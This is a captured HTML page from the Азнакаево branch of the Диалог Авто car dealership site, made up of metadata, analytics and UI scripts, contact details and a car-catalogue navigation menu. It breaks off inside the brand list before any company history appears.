

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azn.dialog-auto.ru/about-company/
body_size: 56356
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
    <title>История компании Диалог Авто, знакомство с брендом — узнайте больше о нашем автосалоне в Азнакаево</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="ГК Диалог Авто - ведущие автосалоны в Республике Татарстан. Мы предлагаем авто популярных брендов. Наши квалифицированные специалисты готовы помочь вам с выбором и покупкой. Наш автосалон располагается в Азнакаево" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/main/page_e95ab827fa0ada49a6a98bb3bbd699ec/page_e95ab827fa0ada49a6a98bb3bbd699ec_v1.css?176848274321682" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_71de36676b92a1ec04b8d65eb196996c/template_71de36676b92a1ec04b8d65eb196996c_v1.css?1768482239141603" type="text/css"  data-template-style="true" rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="theme-color" content="#fff"/>
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<link rel="shortcut icon" href="/local/templates/main/assets/img/favicons/favicon.ico?v=2" type="image/x-icon"/>
<link rel="icon" sizes="16x16" href="/local/templates/main/assets/img/favicons/favicon-16x16.png?v=2" type="image/png"/>
<link rel="icon" sizes="32x32" href="/local/templates/main/assets/img/favicons/favicon-32x32.png?v=2" type="image/png"/>
<link rel="apple-touch-icon-precomposed" href="/local/templates/main/assets/img/favicons/apple-touch-icon-precomposed.png?v=2"/>
<link rel="apple-touch-icon" href="/local/templates/main/assets/img/favicons/apple-touch-icon.png?v=2"/>
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/main/assets/img/favicons/apple-touch-icon-57x57.png?v=2"/>
<link rel="apple-touch-icon" sizes="60x60" href="/local/templates/main/assets/img/favicons/apple-touch-icon-60x60.png?v=2"/>
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/main/assets/img/favicons/apple-touch-icon-72x72.png?v=2"/>
<link rel="apple-touch-icon" sizes="76x76" href="/local/templates/main/assets/img/favicons/apple-touch-icon-76x76.png?v=2"/>
<link rel="apple-touch-icon" sizes="114x114" href="/local/templates/main/assets/img/favicons/apple-touch-icon-114x114.png?v=2"/>
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/main/assets/img/favicons/apple-touch-icon-120x120.png?v=2"/>
<link rel="apple-touch-icon" sizes="144x144" href="/local/templates/main/assets/img/favicons/apple-touch-icon-144x144.png?v=2"/>
<link rel="apple-touch-icon" sizes="152x152" href="/local/templates/main/assets/img/favicons/apple-touch-icon-152x152.png?v=2"/>
<link rel="apple-touch-icon" sizes="167x167" href="/local/templates/main/assets/img/favicons/apple-touch-icon-167x167.png?v=2"/>
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/main/assets/img/favicons/apple-touch-icon-180x180.png?v=2"/>
<link rel="apple-touch-icon" sizes="1024x1024" href="/local/templates/main/assets/img/favicons/apple-touch-icon-1024x1024.png?v=2"/>
<meta name="yandex-verification" content="49841690606677de" />
<meta name="yandex-verification" content="1c3ed3ae3d0a75c1" />
<meta name="yandex-verification" content="e30b18c8b8493444" />
<meta name="yandex-verification" content="5bd091f2cbb317a8" />
<meta name="yandex-verification" content="83971f8b01ba2ec4" />
<meta name="yandex-verification" content="5cd381544313d1ad" />
<meta name="yandex-verification" content="559538ce90309f25" />



    
        
        <meta property="og:type" content="website">
    <meta property="og:site_name" content="Азнакаево">
    <meta property="og:locale" content="ru">
    <meta property="og:country-name" content="ru">
    <meta property="og:url" content="https://azn.dialog-auto.ru/about-company/">
    <meta property="og:title" content="История компании Диалог Авто, знакомство с брендом — узнайте больше о нашем автосалоне в Азнакаево">
    <meta property="og:description" content="ГК Диалог Авто - ведущие автосалоны в Республике Татарстан. Мы предлагаем авто популярных брендов. Наши квалифицированные специалисты готовы помочь вам с выбором и покупкой. Наш автосалон располагается в Азнакаево">
    <meta property="og:image" content="https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg">

    </head>

<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" data-skip-moving="true">
   function loadYandexMetrika() {
      (function(m, e, t, r, i, k, a) {
         m[i] = m[i] || function() {
            (m[i].a = m[i].a || []).push(arguments)
         };
         m[i].l = 1 * new Date();
         for (var j = 0; j < document.scripts.length; j++) {
            if (document.scripts[j].src === r) {
               return;
            }
         }
         k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
      })
      (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

      ym(49011017, "init", {
         clickmap: true,
         trackLinks: true,
         accurateTrackBounce: true,
         webvisor: true,
         ecommerce: "dataLayer"
      });
   }

   var yandexMetrikaLoaded = false;
   function initYandexMetrika() {
      if (!yandexMetrikaLoaded) {
         yandexMetrikaLoaded = true;
         loadYandexMetrika();
      }
   }

   window.addEventListener('load', initYandexMetrika);
   window.addEventListener('scroll', initYandexMetrika, { once: true });
</script>
<noscript>
   <div><img src="https://mc.yandex.ru/watch/49011017" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->
    
    
    
    <header class="header header_extra js-header">
        <div class="header__top">
        <div class="container">
                <div class="header__phone-list">
        <div class="header__info">
            <div class="city-select">
    <input type="hidden" class="city-select__input" value>
    <div class="city-select__block">
        <div class="city-select__text active">
            <div class="city-select__icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                    <path
                        d="M15.8327 8.33333C15.8327 10.9258 12.0554 15.2817 10.5799 16.8843C10.264 17.2274 9.73468 17.2274 9.41876 16.8843C7.94334 15.2817 4.16602 10.9258 4.16602 8.33333C4.16602 5.11167 6.77769 2.5 9.99935 2.5C13.221 2.5 15.8327 5.11167 15.8327 8.33333Z"
                        stroke="#FFFFFF" stroke-width="1.2" />
                    <path
                        d="M12.4993 8.33333C12.4993 9.71405 11.3801 10.8333 9.99935 10.8333C8.61864 10.8333 7.49935 9.71405 7.49935 8.33333C7.49935 6.95262 8.61864 5.83333 9.99935 5.83333C11.3801 5.83333 12.4993 6.95262 12.4993 8.33333Z"
                        stroke="#FFFFFF" stroke-width="1.2" />
                </svg>
            </div>
            <span>Азнакаево</span>
            <div class="city-select__arrow">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none">
                    <path d="M2.125 5.95831L8.5 12.3333L14.875 5.95831" stroke="#FFFFFF" stroke-width="1.2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </div>
        </div>
        <div class="city-select__dropdown " style="display: block;">
            <div class="city-select__confirm">
                <div class="city-select__confirm-text">
                    Ближайший дилерский центр <span>Азнакаево</span>?
                </div>
                <div class="city-select__confirm-buttons">
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-confirm">Да, все верно</a>
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-choose">Нет, изменить</a>
                </div>
            </div>
                       
            <ul class="city-select__list">
                                    <li class="city-select__option "
                        data-select="Казань">
                        <a href="https://dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="1">
                            Казань                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Набережные Челны">
                        <a href="https://ng.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="3">
                            Набережные Челны                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Нижнекамск">
                        <a href="https://nk.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="4">
                            Нижнекамск                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Альметьевск">
                        <a href="https://alm.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="5">
                            Альметьевск                        </a>

                    </li>
                                    <li class="city-select__option active"
                        data-select="Азнакаево">
                        <a href="https://azn.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="6">
                            Азнакаево                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Онлайн-покупка">
                        <a href="https://online.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="132131">
                            Онлайн-покупка                        </a>

                    </li>
                            </ul>
        </div>
    </div>
</div>                        <div class="header__phone mobile js-header-phone">
                <a href="tel:" class="header__phone-icon">
                    <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                </a>
            </div>
        </div>
        <div class="header__line"></div>
        <div class="header__phone-list-close mobile js-header-phone-close">
            <svg>
                <use xlink:href="/local/templates/main/assets/img/sprites/sprite.svg#close"></use>
            </svg>
        </div>
                                    <div class="header__phone header__phone_column">
                    <a href="tel:+78559299006" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> ул. Шайхутдинова,  12Б</p>
                    <div class="header__phone-text">
                        <a href="tel:+78559299006" class="header__phone-link">
                            +7 (855) 929-90-06                        </a>
                    </div>
                </div>
                                                <div class="header__phone header__phone_column">
                    <a href="tel:+78559299006" class="header__phone-icon">
                        <img src="/local/templates/main/assets/img/svg/phone-primary.svg" alt="phone">
                    </a>
                    <p class="header__phone-address"> ул. Шайхутдинова,  12Б</p>
                    <div class="header__phone-text">
                        <a href="tel:+78559299006" class="header__phone-link">
                            +7 (855) 929-90-06                        </a>
                    </div>
                </div>
                        </div>
<script type="application/ld+json">{  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "«Диалог Авто» — автосалон",
  "url": "https://azn.dialog-auto.ru",
  "logo":   "https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg",
    "department": [
    {"@type": "Organization",
    "address": {"@type": "PostalAddress","streetAddress": " ул. Шайхутдинова, 12Б", "addressLocality": "Азнакаево", "addressCountry": "Россия"},"contactPoint": {"@type": "ContactPoint","telephone": "+7 (855) 929-90-06"}},{"@type": "Organization",
    "address": {"@type": "PostalAddress","streetAddress": " ул. Шайхутдинова, 12Б", "addressLocality": "Азнакаево", "addressCountry": "Россия"},"contactPoint": {"@type": "ContactPoint","telephone": "+7 (855) 929-90-06"}}
]}</script>        </div>
    </div>

    <div class="container">
        <div class="header__content">
            <a href="/" class="logo header__logo">
                <picture>
                    <source media="(max-width: 48em)" srcset="/local/templates/main/assets/img/svg/logo-mobile.svg">
                    <img src="/local/templates/main/assets/img/svg/logo.svg" alt="logo">
                </picture>
            </a>
            <div class="city-select-mobile">
                <div class="city-select">
    <input type="hidden" class="city-select__input" value>
    <div class="city-select__block">
        <div class="city-select__text active">
            <div class="city-select__icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                    <path
                        d="M15.8327 8.33333C15.8327 10.9258 12.0554 15.2817 10.5799 16.8843C10.264 17.2274 9.73468 17.2274 9.41876 16.8843C7.94334 15.2817 4.16602 10.9258 4.16602 8.33333C4.16602 5.11167 6.77769 2.5 9.99935 2.5C13.221 2.5 15.8327 5.11167 15.8327 8.33333Z"
                        stroke="#000" stroke-width="1.2" />
                    <path
                        d="M12.4993 8.33333C12.4993 9.71405 11.3801 10.8333 9.99935 10.8333C8.61864 10.8333 7.49935 9.71405 7.49935 8.33333C7.49935 6.95262 8.61864 5.83333 9.99935 5.83333C11.3801 5.83333 12.4993 6.95262 12.4993 8.33333Z"
                        stroke="#000" stroke-width="1.2" />
                </svg>
            </div>
            <span>Азнакаево</span>
            <div class="city-select__arrow">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none">
                    <path d="M2.125 5.95831L8.5 12.3333L14.875 5.95831" stroke="#000" stroke-width="1.2" stroke-linecap="round"
                        stroke-linejoin="round" />
                </svg>
            </div>
        </div>
        <div class="city-select__dropdown " style="display: block;">
            <div class="city-select__confirm">
                <div class="city-select__confirm-text">
                    Ближайший дилерский центр <span>Азнакаево</span>?
                </div>
                <div class="city-select__confirm-buttons">
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-confirm">Да, все верно</a>
                    <a href="javascript:void(0)" class="city-select__confirm-button js-city-select-choose">Нет, изменить</a>
                </div>
            </div>
            <ul class="city-select__list">
                                    <li class="city-select__option "
                        data-select="Казань">
                        <a href="https://dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="1">
                            Казань                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Набережные Челны">
                        <a href="https://ng.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="3">
                            Набережные Челны                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Нижнекамск">
                        <a href="https://nk.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="4">
                            Нижнекамск                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Альметьевск">
                        <a href="https://alm.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="5">
                            Альметьевск                        </a>

                    </li>
                                    <li class="city-select__option active"
                        data-select="Азнакаево">
                        <a href="https://azn.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="6">
                            Азнакаево                        </a>

                    </li>
                                    <li class="city-select__option "
                        data-select="Онлайн-покупка">
                        <a href="https://online.dialog-auto.ru/"
                            class="city-select__link "
                            data-dealer-id="132131">
                            Онлайн-покупка                        </a>

                    </li>
                            </ul>
        </div>
    </div>
</div>            </div>
            <nav class="nav nav-extra header__nav ">
                
    <ul class="nav__list">


                                        <li class="nav__sublist" data-code="catalog">
                                                            <a href="/cars/" class="nav__link nav__link_dropdown nav__link_first "> Каталог авто                        </a>
                        <div class="nav__dropdown nav__dropdown_catalog">
                            <div class="container">
                                <div class="nav__dropdown-inner">
                                    <div class="nav__dropdown-group nav__dropdown-group_active">
                                        <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                                <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                                    stroke-linecap="round" />
                                            </svg>
                                            <span class="nav__dropdown-title"> Каталог авто</span>
                                        </a>
                                        <ul class="nav__dropdown-list">
                                            <li>
                                                <a href="/cars/new/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/icon-car-primary.svg" alt="icon">
                                                    </div>
                                                    Новые автомобили
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/cars/used/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/icon-car-used.svg" alt="icon">
                                                    </div>
                                                    Автомобили с пробегом
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/services/trade-in/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/icon-car-buyout.svg" alt="icon">
                                                    </div>
                                                    Выкуп автомобилей
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/services/leasing/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/corporate-sale.svg" alt="icon">
                                                    </div>
                                                    Корпоративные продажи
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/import/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/import.svg" alt="icon">
                                                    </div>
                                                    Параллельный импорт
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/cars/new/fuel-is-gibrid/" class="nav__dropdown-link">
                                                    <div class="nav__dropdown-link-img">
                                                        <img src="/local/templates/main/assets/img/svg/electro_menu.svg" alt="icon">
                                                    </div>
                                                    Электро автомобили
                                                </a>
                                            </li>
                                            <li>
                                                <a href="/services/purchase/" class="nav__dropdown-link nav__dropdown-link_online">
                                                    Онлайн-покупка
                                                </a>
                                            </li>
                                            <li class="mobile js-nav-link-car" data-nav-car="1">
                                                <a href="javascript:void(0)" class="nav__dropdown-link nav__dropdown-link-car">Подбор по типу кузова</a>
                                            </li>
                                            <li class="mobile js-nav-link-car" data-nav-car="2">
                                                <a href="javascript:void(0)" class="nav__dropdown-link nav__dropdown-link-car">Автомобили по маркам</a>
                                            </li>
                                        </ul>
                                        <a href="https://online.dialog-auto.ru/cars/" class="online-sale">

                                            <svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M7.69171 19.6161C8.28274 19.6161 8.57825 19.6161 8.84747 19.716C8.88486 19.7298 8.92172 19.7451 8.95797 19.7617C9.21897 19.8815 9.42793 20.0904 9.84585 20.5083C10.8078 21.4702 11.2887 21.9512 11.8805 21.9955C11.96 22.0015 12.04 22.0015 12.1195 21.9955C12.7113 21.9512 13.1923 21.4702 14.1541 20.5083C14.5721 20.0904 14.781 19.8815 15.042 19.7617C15.0783 19.7451 15.1151 19.7298 15.1525 19.716C15.4218 19.6161 15.7173 19.6161 16.3083 19.6161H16.4173C17.9252 19.6161 18.6792 19.6161 19.1476 19.1476C19.6161 18.6792 19.6161 17.9252 19.6161 16.4173V16.3083C19.6161 15.7173 19.6161 15.4218 19.716 15.1525C19.7298 15.1151 19.7451 15.0783 19.7617 15.042C19.8815 14.781 20.0904 14.5721 20.5083 14.1541C21.4702 13.1923 21.9512 12.7113 21.9955 12.1195C22.0015 12.04 22.0015 11.96 21.9955 11.8805C21.9512 11.2887 21.4702 10.8078 20.5083 9.84585C20.0904 9.42793 19.8815 9.21897 19.7617 8.95797C19.7451 8.92172 19.7298 8.88486 19.716 8.84747C19.6161 8.57825 19.6161 8.28274 19.6161 7.69171V7.58269C19.6161 6.07479 19.6161 5.32083 19.1476 4.85239C18.6792 4.38394 17.9252 4.38394 16.4173 4.38394H16.3083C15.7173 4.38394 15.4218 4.38394 15.1525 4.28405C15.1151 4.27018 15.0783 4.25491 15.042 4.23828C14.781 4.11855 14.5721 3.90959 14.1541 3.49167C13.1923 2.52977 12.7113 2.04882 12.1195 2.00447C12.04 1.99851 11.96 1.99851 11.8805 2.00447C11.2887 2.04882 10.8078 2.52977 9.84585 3.49167C9.42793 3.90959 9.21897 4.11855 8.95797 4.23828C8.92172 4.25491 8.88486 4.27018 8.84747 4.28405C8.57825 4.38394 8.28274 4.38394 7.69171 4.38394H7.58269C6.07479 4.38394 5.32083 4.38394 4.85239 4.85239C4.38394 5.32083 4.38394 6.07479 4.38394 7.58269V7.69171C4.38394 8.28274 4.38394 8.57825 4.28405 8.84747C4.27018 8.88486 4.25491 8.92172 4.23828 8.95797C4.11855 9.21897 3.90959 9.42793 3.49167 9.84585C2.52977 10.8078 2.04882 11.2887 2.00447 11.8805C1.99851 11.96 1.99851 12.04 2.00447 12.1195C2.04882 12.7113 2.52977 13.1923 3.49167 14.1541C3.90959 14.5721 4.11855 14.781 4.23828 15.042C4.25491 15.0783 4.27018 15.1151 4.28405 15.1525C4.38394 15.4218 4.38394 15.7173 4.38394 16.3083V16.4173C4.38394 17.9252 4.38394 18.6792 4.85239 19.1476C5.32083 19.6161 6.07479 19.6161 7.58269 19.6161H7.69171Z" stroke="white" stroke-width="2" />
                                                <path d="M15 9L9 15" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                                <path d="M15 15H14.9892M9.01076 9H9" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                            </svg>
                                            <div class="online-sale__text">
                                                <div class="online-sale__top-text">
                                                    СКИДКИ ДО 20%
                                                </div>
                                                <div class="online-sale__bottom-text">
                                                    при онлайн-покупке!
                                                </div>
                                            </div>
                                            <img src="/local/templates/main/assets/img/svg/online-sale2.svg" alt="" loading="lazy">
                                        </a>
                                    </div>

                                    <div class="nav__dropdown-group nav__dropdown-group_car js-nav-dropdown-car" data-nav-car="1">
                                        <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                                <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                                    stroke-linecap="round" />
                                            </svg>
                                            <span class="nav__dropdown-title">Подбор <span>по типу кузова</span></span>
                                        </a>
                                        <ul class="nav__dropdown-list desktop">
                                            <li class="nav__dropdown-title"><span>Подбор <span>по типу кузова</span></span></li>
                                        </ul>
                                        <div class="nav__dropdown-car">
                                                                                            <a href="/cars/new/bodytype-is-sedan/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/c55/azuk8sxcr0uhed1p2y3db9jd307v123p.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Седан</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-vnedorozhnik-5-dv/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/4a9/jjr0wd4wk74en4fyy8jt5uj8ot4ceqif.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Внедорожник</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-pikap-dvoynaya-kabina/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/f64/vpgitq72dy7diadmc659c22vla8d6sl1.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Пикап</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-liftbek/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/323/adwe0xrqsk5r1br0xwncuv9lu2lkkvn9.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Лифтбек</div>
                                                </a>
                                                                                            <a href="/cars/new/bodytype-is-universal-5-dv/" class="nav__dropdown-car-item">
                                                    <picture>
                                                        <img
                                                            src="/upload/uf/038/k0gi4s4u3nkjun2aitp4b88dl8zbsm01.png"
                                                            width="116"
                                                            height="52"
                                                            loading="lazy"
                                                            class="nav__dropdown-car-img">
                                                    </picture>
                                                    <div class="nav__dropdown-car-title">Универсал</div>
                                                </a>
                                                                                    </div>

                                    </div>

                                    <div class="nav__dropdown-group nav__dropdown-group_model js-nav-dropdown-car" data-nav-car="2">
                                        <a href="javascript:void(0)" class="nav__dropdown-prev mobile">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="9" height="15" viewBox="0 0 9 15" fill="none">
                                                <path d="M8.07115 13.6364L1.64258 7.49999L8.07115 1.36363" stroke="black" stroke-width="1.2"
                                                    stroke-linecap="round" />
                                            </svg>
                                            <span class="nav__dropdown-title">Автомобили <span>по маркам</span></span>
                                        </a>
                                        <ul class="nav__dropdown-list desktop">
                                            <li><span>Автомобили <span>по маркам</span></span></li>
                                        </ul>
                                        <div class="nav__dropdown-model offer">
                                            
                        <a href="/cars/new/brand-is-changan/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/a11/1terbzt05vvqlllkiv0qulf0i2lc5n2q.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Changan</div>
            </a>
                                        <a href="/cars/new/brand-is-chery/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/de5/w8b3vsy5n5hku5e3qndndxikrqo17b6p.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Chery</div>
            </a>
                                        <a href="/cars/new/brand-is-tenet/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.webp?v=1758180568">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/ad3/htilf0oi9y0a0s34t7tfuwlxhbso5dcs.png?v=1758180568"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">TENET</div>
            </a>
                                        <a href="/cars/new/brand-is-geely/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.webp?v=1742896432">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/bf4/7zchn6qgg558sgbtqogga1oh47fzfcta.png?v=1742896432"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Geely</div>
            </a>
                                        <a href="/cars/new/brand-is-jac/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/a46/6sodg7v80rxigyw64a2ynb1uqt3iph7u.webp?v=1734034808">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/a46/6sodg7v80rxigyw64a2ynb1uqt3iph7u.png?v=1734034808"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">JAC</div>
            </a>
                                        <a href="/cars/new/brand-is-gac/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/0ff/donljrfhrb19utwy5j9i7lbspwousk59.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/0ff/donljrfhrb19utwy5j9i7lbspwousk59.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">GAC</div>
            </a>
                                        <a href="/cars/new/brand-is-solaris/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/d06/opxvdou0nn94lca24zc1eqacdrb7f4mc.webp?v=1751639503">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/d06/opxvdou0nn94lca24zc1eqacdrb7f4mc.png?v=1751639503"
                    width="142"
                    height="142"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Solaris</div>
            </a>
                                        <a href="/cars/new/brand-is-rox/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.webp?v=1743408101">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/fa1/957mf4tr0bc5v48waf8jgd52jv53o1yf.png?v=1743408101"
                    width="220"
                    height="220"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Rox</div>
            </a>
                                        <a href="/cars/new/brand-is-lada-_vaz/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
            <picture>
                <source type="image/webp" srcset="/upload/webp/upload/resized-images/w420h420/upload/iblock/f1a/wf914twiol7ysix9mu9dqa9b5hz9wtfp.webp?v=1730814266">
                <img
                    src="/upload/resized-images/w420h420/upload/iblock/f1a/wf914twiol7ysix9mu9dqa9b5hz9wtfp.png?v=1730814266"
                    width="80"
                    height="80"
                    alt=""
                    
                    loading="lazy"
                    
                >
            </picture>                </div>
                <div class="offer__item-name text text_4">Lada (ВАЗ)</div>
            </a>
                                        <a href="/cars/new/brand-is-nordcross/#catalog/"
                class="offer__item">
                <div class="offer__item-logo">
                    
